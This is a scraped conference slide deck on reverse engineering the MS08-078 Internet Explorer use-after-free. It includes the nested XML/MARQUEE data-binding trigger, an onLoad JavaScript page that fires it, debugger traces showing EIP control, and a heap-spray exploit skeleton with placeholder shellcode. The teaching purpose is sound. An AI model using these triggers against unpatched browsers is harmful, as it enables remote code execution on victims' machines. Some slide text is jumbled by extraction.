Inception: Tips and tricks I’ve learned reversing vulnerabilities!
- 2. Agenda • 0000 – Motivation • 0100 – Dream Level 3 • 0001 – Inception • 0101 – Dream Level 4 • 0010 – Dream Level 1 • 0110 – Demonstration • 0011 – Dream Level 2 • 0111 – Kick or Limbo
- 4. Politically correct or incorrect? Polemic mode OFF Polemic mode ON • Every time a new vulnerability comes out, we • Many presentations have been done in should be ready to understand it, in order to H2HC, related to reverse engineer, as well as perform: Exploitation, Detection, Prevention too much useless information. and Mitigation. • Mostly related to purpose-built frameworks, tools and libraries. • Sometimes, none or just few vulnerability information is publicly available: • Some others addressing how to translate to a – CVE descriptions can be useless readable format. Ex.: ; accept(SOCKET, struct sockaddr FAR*, int FAR*) push ebx ; ebx = int FAR* • Sometimes, these vulnerability information push esp ; esp = struct sockaddr FAR* are wrong or, to be polite, incorrect: push edi ; edi = SOCKET call _accept ; accept(edi, esp, ebx) – CVE descriptions can also be incorrect mov edi, eax ; moving eax to edi ; eax = return() ; edi = SOCKET accept() • Reverse engineer is one of the most powerful approaches available to deeply understand a vulnerability, and, sometimes, to rediscover a • Leaving the apprentices in a “black hole”, with tons of misinformation – I call this vulnerability. deception.
- 5. Back-to-basics high Memory mapping • Process in the stack grows DOWN: – LOW memory address – BOTTOM of memory • Process in the heap grows UP: – HIGH memory address – TOP of memory • That is just to ensure we are all set before moving forward! low
- 6. Back-to-basics Mistaken concepts • What is the result of sizeof(array)? int array[2] = { 0x12345678, 0x87654321 }; • How does the code access the 0x12345678 in this array[]? array[0] • How does the code access the 0x87654321 in this array[]? array[1] • How does the code create an index to access the array[] elements? (sizeof(array)/sizeof(int)) – 1 (sizeof(array) >> 2) – 1
- 8. Reverse engineer • Information is a keyword to move forward in Rediscovery a reverse engineer – apprentices must know how to perform reverse engineer, instead of • Rediscover a vulnerability means that you did how to use a purpose-built framework, tool not actually discover the vulnerability, but or library. you can, and are able to, figure out valuable information about it. • “There is a new %ApplicationName% vulnerability affecting all versions!” • Some vulnerabilities do not have proof-of- concept codes released – consequentially, no – It is not a valuable information – lacks valuable information – due to the impact on: detail – Widely used software – Critical infra-structure • A couple of good information are as good as all the information you need. • There are some other reasons which can also – Drops can fill an ocean induce to a non-disclosure, such as: – Unavailability of a patch (0-day) • Do not feel comfortable with “free – Non Disclosure Agreement information”, because sometimes there is no – Proof-of-concept codes are for sale shortcut to the valuable information. (good sense and/or bad sense) – There is no such thing as a free lunch • Time to separate the men from the boys.
- 9. Reverse engineer • Benignant: Definition – Lost documentation – Product analysis • Process of discovering the technological – Security auditing principles of: – Academic purposes – Device – Learning purposes – Object – Curiosity – or System – Etc… • Analysis of its: • Malignant: – Structure – Acquiring sensitive data – Function – Military or commercial espionage – and Operation – Removal of copy protection – Sabotage purposes • Analyzing its workings in detail. For example: – Tampering purposes – Mechanical device – Etc… – Electronic component – Biological, chemical or organic matter – Software program

- 10. Architecting the dream levels Unconditional Complete (YES) Vulnerable Ecosystem Incomplete (NO) Knowledge (FEED) Vulnerability Specifications? Black Box Knowledge? Knowledge Base White Box Code Review? Knowledge? Black Box Knowledge Exploitation Arbitrary code Base Detection Attack detection
- 11. Architecting the dream levels Unconditional Complete (YES) Vulnerable Ecosystem Incomplete (NO) Dream Level 2 Knowledge (FEED) Vulnerability Specifications? Black Box Knowledge? Knowledge Dream Level 1 Base White Box Code Review? Knowledge? Black Box Dream Level 3 Knowledge Exploitation Arbitrary code Base Detection Attack detection Dream Level 4
- 13. Checklist 1. Has a vulnerability been chosen? • There is nothing to do without a vulnerability. 2. Are there valuable information • Gather valuable information to understand the weakness about the vulnerability? type regarding the vulnerability, as well as any feature and/or technology surrounding to trigger the vulnerability. 3. Is the vulnerable ecosystem • Avoid exotic vulnerable ecosystem, because it must be affordable? configured as a test-bed and its deep knowledge are “sine qua non”. 4. Are there public tools available • A good set of public tools will define the success of the to perform a reverse engineer? reverse engineer – development skills are always necessary, otherwise the reverse engineer will fail. 5. Which analysis method should • Choose and understand the analysis method that will be be applied? applied.
- 14. Vulnerability
- 15. Valuable information • KB961051: MS08-078 – Disable XML Island functionality • CCC (a.k.a. “The Commons”): • MS08-078: – CVE-2008-4844 – “…invalid pointer reference in the data – CWE-367 – TOCTOU Race Condition binding…” – CVSS – 9.3 (HIGH) – “…leaving the potential to access the deleted object's memory space…” • Affected system: – Microsoft Internet Explorer 5.01 SP4 • CVE-2008-4844: – Microsoft Internet Explorer 6 SP 0/1 – “Use-after-free vulnerability in – Microsoft Internet Explorer 7 mshtml.dll…” – Microsoft Internet Explorer 8 Beta 1/2 – “…XML document containing nested SPAN elements…” – Microsoft Windows XP SP 1/2/3 – Microsoft Windows Vista SP 0/1/2 – Microsoft Windows Server 2003 SP 0/1/2 – Microsoft Windows Server 2008 SP 0/1/2
- 16. Vulnerable ecosystem 2008: Browser Market Share Source: NetMarketShare™ 1.02 % 2.65 % 2.00 % 75.48 % 18.85 % Microsoft Internet Explorer Firefox Opera Safari Other
- 17. Vulnerable ecosystem Q4 2008: Browser Version Source: StatOWL 0.78 % 27.94 % 71.28 % Microsoft Internet Explorer 6.x Microsoft Internet Explorer 7.x Microsoft Internet Explorer 8.x
- 18. Vulnerable ecosystem Q4 2008: Windows Version 0.05 % Source: StatOWL 0.1 0.12 % 6 %0.51 % 1.72 % 76.56 % 20.88 % Microsoft Windows XP Microsoft Windows Vista Microsoft Windows 2000 Microsoft Windows Server 2003 Microsoft Windows 98 Microsoft Windows ME Other
- 19. Public Tools • In addition to Debugging Tools for Windows, Debugging Tools effective debugging also requires Access to Windows symbol files. • It is a set of extensible tools for debugging device drivers for the Microsoft Windows • If you have access to the Internet while family of operating systems. debugging, you can set your debugger’s symbol path to point to the Windows symbol • It supports debugging of: server. – Applications, services, drivers, and the – http://msdl.microsoft.com/download/sy Windows kernel mbols – Native 32-bit x86, native Intel Itanium, and native x64 platforms • If you do not have access to the Internet – Microsoft Windows NT 4.0, Windows while debugging, you can download symbols in 2000, Windows XP, Microsoft Windows advance from the Microsoft website. Server 2003, Windows Vista and Windows Server 2008 • For further details, refer to Microsoft – User-mode programs and kernel-mode Support – article ID KB311530. programs – Live targets and dump files – Local and remote targets
- 20. Analysis methods White Box Black Box • Involves analyzing and understanding the • Involves analyzing a running software by source code (API, data structure, etc…) for probing it with various inputs – it does not a specific software and relies on knowledge require any sort of source code analysis – and of the software internal structures or relies on external descriptions of the workings. software, including specifications, requirements, and designs. • Source code can also refers to decompiled binary, which provides some sort of source • Various inputs can also refers to fuzzing code. (mutation or generation-based), monitoring for exception. • Also known as Static Code Analysis, and it looks at applications in non-runtime • Also known as Dynamic Code Analysis, and it environment. looks at applications in runtime environment. Grey/Gray Box • It is a mix of White Box and Black Box.
- 21. Checklist 1. Vulnerability • MS08-078 • CVE-2008-4844 3. Valuable Information • Keywords: “XML Island”, “Data Binding”, “use-after-free”, “MSHTML.dll”, “XML document”, “<SPAN>”, "nested" 3. Vulnerable Ecosystem • Microsoft Internet Explorer 7 • Microsoft Windows XP SP3 4. Public Tools • Debugging Tools for Windows • Windows Symbol Package for Windows XP SP3 • IDA Pro 5.0 Freeware Version 5. Analysis Method • White Box • Black Box • Grey/Gray Box
- 22. Keep in mind “Science is 1% inspiration and 99% perspiration.”
- 24. XML island • Sample #1: Description <XML ID=I> <X> • XML Data Island: <C>TEXT</C> – XML document that exists within an </X> HTML page </XML> • Allows to script against the XML document: • Sample #2: – Without having to load the XML <XML SRC=“./xmlFile.xml”></XML> document through script or through the <OBJECT> tag • Sample #3: • XML Data Island can be embedded using one <SCRIPT ID=I LANGUAGE =“XML”> of the following methods. <X> – HTML <XML> element <C>TEXT</C> – HTML <SCRIPT> element </X> </SCRIPT>
- 25. Data binding • Sample #1: Description <SPAN DATASRC=#I DATAFLD=C • Data Source Object (DSO): DATAFORMATAS=HTML> – To bind data to the elements of an </SPAN> HTML page in Microsoft Internet Explorer, a DSO must be present on • Sample #2: that page <TABLE DATASRC=#I> <TR> • Data Consumers: <TD><DIV DATAFLD=C – Data consumers are elements on the DATAFORMATAS=HTML> HTML page that are capable of </DIV></TD> rendering the data supplied by a DSO </TR> </TABLE> • Binding Agent and Table Repetition Agent: – The binding and repetition agents are • Sample #3: implemented by MSHTML.dll, the <MARQUEE DATASRC=#I HTML viewer for Microsoft Internet DATAFLD=C Explorer, and they work completely DATAFORMATAS=HTML> behind the scenes </MARQUEE>
- 26. Use-after-free • Sample #1: Description char *ptr = malloc(20); for (i = 0 ; i < 19 ; i++) • Referencing memory after it has been freed ptr[i] = “A”; can cause a program to crash, use unexpected values, or execute code. i[19] = “0”; free(ptr); • The use of previously-freed memory can have printf(“%sn”, ptr); any number of adverse consequences, ranging from the corruption of valid data to the execution of arbitrary code. • Sample #2: char *ptr = (char *) malloc(SIZE); • Use-after-free errors have two common and if(err){ sometimes overlapping causes: abrt = 1; – Error conditions and other exceptional free(ptr); circumstances } – Confusion over which part of the program is responsible for freeing the if(abrt) memory logError(“aborted”, ptr); • Briefly, an use-after-free vulnerability can lead to execute arbitrary code.

- 27. Microsoft® HTML Viewer (MSHTML.dll) Description • MSHTML.dll is at the heart of Internet Explorer and takes care of its HTML and Cascading Style Sheets (CSS) parsing and rendering functionality. • MSHTML.dll exposes interfaces that enable you to host it as an active document. • MSHTML.dll may be called upon to host other components depending on the HTML document's content, such as: – Scripting Engines: • Microsoft Java Scripting (JScript) • Visual Basic Scripting (VBScript) – ActiveX Controls – XML Data – Etc..
- 28. XML document • There are alternative for the five built-in character entities: Description – “<”, “>”, “&”, “"” and “'” • Defined by W3C: – CDATA can also be applied in order to – “Extensible Markup Language (XML) 1.0 escape them (Fifth Edition)” (November 28th, 2008) • XML documents accept: • XML elements must follow some basic name – Self definitions in a Document Type rules: Definition (DTD) – Names can contain letters, numbers, – Unicode characters (UTF-8 and UTF-16) and other characters – Names must not start with a number or • XML documents also accept the syntax punctuation character “&#xH;” or “&#XH;”, where H is a hexadecimal – Names must not start with the letters number, which refers to the ISO 10646 hexadecimal character number H – also xml (or XML, or Xml, etc) recommended by W3C: – Names cannot contain spaces – “HTML 4.01 Specification” (December 24th, 1999) • There are only five built-in character entities for XML: • ISO 10646 – “Universal Multiple-Octet Coded – “<”, “>”, “&”, “”” and “’” Character Set (UCS)”.
- 30. Trigger the vulnerability • More from SDL: XML and data binding – “When data binding is used, IE creates an object which contains an array of • First clue about this trigger came from data binding objects.” Microsoft Security Development Lifecycle (SDL): • It might mean that one – or more – of the – “Triggering the bug would require a following objects must be nested to be fuzzing tool that builds data streams “allocated” and “released”: XML Data Island, with multiple data binding constructs Data Source Object (DSO), Data with the same identifier.” Consumers. – “Random (or dumb) fuzzing payloads of this data type would probably not • Suggestion: trigger the bug, however.” – Understand how the browser render engine works • Remember that there are much more samples available regarding both XML Island and • Nested means: Data Binding. <{HTMLElement}> <{HTMLElement}></{HTMLElement}> • There is one special sample, well-known by security community, that must be </{HTMLElement}> considered.
- 31. Trigger the vulnerability <XML ID=I> <X> <C> <IMG SRC="javascript:alert('XSS')"> </C> </X> </XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </MARQUEE> </MARQUEE>
- 32. Trigger the vulnerability <HTML> <SCRIPT LANGUAGE=“JavaScript”> function Inception(){ document.getElementById(“b00m”).innerHTML = “<XML ID=I>” + “<X>” + “<C>” + “<IMG SRC="javascript:alert('XSS')">” + “</C>” + “</X>” + “</XML>” + “<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>” + “<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>” + “</MARQUEE>” + “</MARQUEE>”; } </SCRIPT> <BODY onLoad=“Inception();”> <DIV ID=“b00m”></DIV></BODY> </HTML>
- 33. Map the vulnerability • Ensure to load the Windows symbol files, in First contact order to understand the vulnerability – it will be very helpful to map the object classes, • The first contact is the most important properties and/or methods. reverse engineer step. • Suggestions: • It will define all the next steps the reverse – Display stack backtrace to show the last engineer will follow in order to acquire object classes and their respective knowledge about the vulnerability. properties and/or methods – Disassemble the object classes, • Remember: properties and/or methods – “It’s the first impression that stays on!” – Set breakpoints for the object classes, properties and/or methods – Follow the execution flow in order to • The first contact (impression) will lead all the map and understand the root cause rest of reverse engineer , no matter what is done after – pay attention.
- 40. Understand the vulnerability esi = ((dword ptr [edi+8]) >> 2) - 1; ebx = 0; do{ eax = dword ptr [edi+12]; ecx = dword ptr [eax+ebx*4]; if(!(ecx)) break; ecx->mshtml!CXfer::TransferFromSrc(); ... ebx++; }while(ebx <= esi);
- 41. Understand the vulnerability esi = ((dword ptr [edi+8]) >> 2) - 1; ebx = 0; do{ if((((dword ptr [edi+8]) >> 2) – 1) <= ebx) break; eax = dword ptr [edi+12]; ecx = dword ptr [eax+ebx*4]; if(!(ecx)) break; ecx->mshtml!CXfer::TransferFromSrc(); ... ebx++; }while(ebx <= esi);
- 42. Understand the vulnerability More from Microsoft Security Development Lifecycle (SDL): int MaxIdx = ArrayOfObjectsFromIE.Size()-1; for (int i=0; i <= MaxIdx; i++) { if (!ArrayOfObjectsFromIE[i]) continue; ArrayOfObjectsFromIE[i]->TransferFromSource(); ... }

- 44. Control the execution flow
- 45. Control the execution flow <XML ID=I> <X> <C> <IMG SRC="javascript:alert('XSS')"> </C> </X> </XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </MARQUEE> </MARQUEE>
- 46. Control the execution flow <XML ID=I> <X> <C> <IMG SRC=“javascript:alert(‘XSS’)”> </C> </X> </XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </MARQUEE> </MARQUEE>
- 47. Control the execution flow <XML ID=I> <X> <C> <IMG SRC=“javascript:alert(‘XSS’)”> </C> </X> </XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </MARQUEE> </MARQUEE> a = “a” l = “l” e = “e” r = “r” t = “t”
- 48. Control the execution flow <XML ID=I> <X> <C> <IMG SRC=“javascript:alert(‘XSS’)”> </C> </X> </XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </MARQUEE> </MARQUEE> a = “a” l = “l” e = “e” r = “r” t = “t”
- 49. Control the execution flow <XML ID=I> <X> <C> <IMG SRC=“javascript:alert(‘XSS’)”> </C> </X> </XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </MARQUEE> </MARQUEE> a = “a” l = “l” e = “e” r = “r” t = “t”
- 50. Control the execution flow <XML ID=I> <X> <C> <IMG SRC=“javascript:污牥t  (‘XSS’)”> </C> </X> </XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </MARQUEE> </MARQUEE>
- 51. Control the execution flow <XML ID=I> <X> <C> <IMG SRC=“javascript:ਊਊert(‘XSS’)”> </C> </X> </XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </MARQUEE> </MARQUEE> mshtml!CXfer::TransferFromSrc+0xa DWORD PTR [ESI] = 0A0A0A0Ah mshtml!CXfer::TransferFromSrc+0x18 EAX = 0A0A0A0Ah mshtml!CXfer::TransferFromSrc+0x34 ECX = DWROD PTR [EAX] {EAX = HEAP} mshtml!CXfer::TransferFromSrc+0x38 EIP = DWPRD PTR [ECX+84h] {ECX+84h = 0A0A0A0Ah}
- 52. Control the execution flow <XML ID=I> <X> <C> <IMG SRC=“javascript:噸ሴert(‘XSS’)”> </C> </X> </XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </MARQUEE> </MARQUEE> mshtml!CXfer::TransferFromSrc+0xa DWORD PTR [ESI] = 12345678h mshtml!CXfer::TransferFromSrc+0x18 EAX = 12345678h mshtml!CXfer::TransferFromSrc+0x34 ECX = DWORD PTR [EAX] {EAX = HEAP} mshtml!CXfer::TransferFromSrc+0x38 EIP = DWORD PTR [ECX+84h] {ECX+84h = 12345678h}
- 53. Execute arbitrary code • Object Constructor: Heap spray var obj = new Exploit(); • Wikipedia description: • Object Properties: – “In computer security, heap spraying is a obj.detail technique used in exploits to facilitate obj.offset arbitrary code execution.” obj.message – “In general, code that sprays the heap obj.code attempts to put a certain sequence of bytes at a predetermined location in the • Object Methods: memory of a target process by having it obj.address(address,format) allocate (large) blocks on the process' obj.ascii(method,format,size) heap and fill the bytes in these blocks obj.banner(memory) with the right values.” obj.check(address,shellcode,memory) obj.even(shellcode) • Now you know what the Heap Spray is, right? obj.hexa(address,size) obj.memory(address) • A JavaScript library has been created to obj.random(maximum) optimize the exploitation – inspired on: obj.shellcode(shellcode,format) – JavaScript Heap Exploitation library by obj.spray(address,shellcode,memory) Alexander Sotirov
- 54. Execute arbitrary code function Inception (){ var ms08_078 = new Exploit(); var choice, memory, address, shellcode, trigger = new String(); ms08_078.detail = [“MS08-078”, “0.01”, “20111015”, “Nelson Brito”]; ms08_078.offset = [0x0a0a0a0a]; ms08_078.code[1] = “cc cc cc cc”; choice = ms08_078.random(ms08_078.offset.length); memory = ms08_078.memory(ms08_078.offset[choice]); address = ms08_078.address(ms08_078.offset[choice], 0); shellcode = ms08_078.shellcode(ms08_078.code[1], 0); trigger = trigger.concat(“<XML ID=I><X><C><IMG SRC="javascript:”); ... if(ms08_078.spray(address, shellcode, memory)) document.getElementById(“b00m”).innerHTML = trigger; }
- 56. What really happens? HEAP DWORD PTR [EDI+08h] DWORD PTR [EDI+0Ch] ESI DWORD PTR [EAX+EBX*4] STACK <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 57. What really happens? HEAP DWORD PTR [EDI+08h] DWORD PTR [EDI+0Ch] ESI DWORD PTR [EAX+EBX*4] STACK mshtml!CRecordInstance::TransferToDestination+0x9 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 58. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] ESI DWORD PTR [EAX+EBX*4] STACK mshtml!CRecordInstance::TransferToDestination+0x9 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 59. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI DWORD PTR [EAX+EBX*4] STACK mshtml!CRecordInstance::TransferToDestination+0x9 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 60. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 8 DWORD PTR [EAX+EBX*4] STACK mshtml!CRecordInstance::TransferToDestination+0xb <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 61. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 2 DWORD PTR [EAX+EBX*4] STACK mshtml!CRecordInstance::TransferToDestination+0x10 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 62. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] STACK mshtml!CRecordInstance::TransferToDestination+0x13 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 63. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CRecordInstance::TransferToDestination+0x19 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 64. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CRecordInstance::TransferToDestination+0x25 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 65. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CXfer::TransferFromSrc <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 66. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CXfer::TransferFromSrc+0xc3 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 67. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CDBindMethodsMarquee::BoundValueToElement+0x12 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 68. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CDBindMethodsText::BoundValueToElement+0x1d <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 69. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CElement::Inject+0x2e9 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 70. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!HandleHTMLInjection+0x4b <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 71. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!HandleHTMLInjection+0x153 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 72. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!RemoveWithBreakOnEmpty+0x40 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 73. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CDoc::Remove+0x12 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 74. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CDoc::CutCopyMove+0xd3 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 75. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CMarkup::SpliceTreeInternal+0x8d <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 76. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CSpliceTreeEngine::RemoveSplice+0x2cf <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
- 77. What really happens? HEAP DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678 ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678 STACK mshtml!CElement::Notify+0x119 <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE> </MARQUEE>
